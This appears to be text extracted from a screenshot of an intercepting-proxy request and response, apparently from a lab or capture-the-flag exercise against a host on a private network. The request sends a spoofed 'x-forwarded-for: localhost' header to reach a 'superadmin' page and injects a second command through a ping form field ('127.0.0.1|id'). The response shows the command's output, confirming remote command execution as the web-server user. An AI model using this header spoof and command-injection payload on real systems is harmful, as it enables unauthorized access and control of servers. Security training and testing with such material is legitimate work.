 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /superadmin.php HTTP/1.1
2 Host: 192.168.31.103
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.103
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.56
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.103/superadmin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 x-forwarded-for: localhost
14 Connection: close
15
16 pinger=127.0.0.1|id&submitt=%E6%8F%90%E4%BA%A4
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Feb 2022 03:19:31 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 217
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form method="post" action="">
10 <input type="text" placeholder="Enter an IP to ping" name="pinger">
11 <br>
12 <input type="submit" name="submitt">
13 </form>
14
15 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
16 </pre>
17
18